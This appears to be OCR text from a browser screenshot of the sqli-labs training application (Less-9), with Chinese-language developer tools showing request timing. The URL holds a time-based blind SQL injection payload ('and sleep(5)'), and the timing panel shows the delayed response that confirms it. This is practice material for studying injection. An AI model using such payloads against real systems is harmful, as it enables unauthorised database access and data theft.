 192.168.43.87/sqli-labs-master/sqli-labs-master/Less-9/?id=2' and sleep(5) %23
常用网址
Welcome Dhakkan
You are in...........
I DUMB SERIE
HackBar 查看器 控制台 调试器 网络 样式编
过滤 URL
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
域 文件 发 传 消息头 Cookie 请求 响应 耗时
/sqli-la... doc h 985
favico... Fav h 已缓
入队于：0 毫秒 开始于：1 毫秒 下载于：9.12 秒
请求耗时
阻塞: 1 毫秒
DNS 解析: 0 毫秒
连接: 0 毫秒
TLS 建立: 0 毫秒